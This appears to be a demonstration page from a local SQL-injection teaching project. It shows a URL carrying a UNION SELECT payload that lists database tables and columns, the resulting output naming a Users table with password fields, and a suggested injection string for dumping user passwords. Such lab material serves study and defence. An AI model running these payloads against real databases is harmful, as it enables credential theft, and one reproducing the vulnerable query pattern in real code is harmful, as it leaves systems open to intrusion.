 View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%20%27union%20select%200,%20table_name,%20column_name%20from%
Getting a List of Products
ProductID ProductName AssignedTo
0 Products AssignedTo
0 Products ProductID
0 Products ProductName
0 Users password
0 Users userID
1 desktop admin
2 laptop admin
3 tablet admin
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here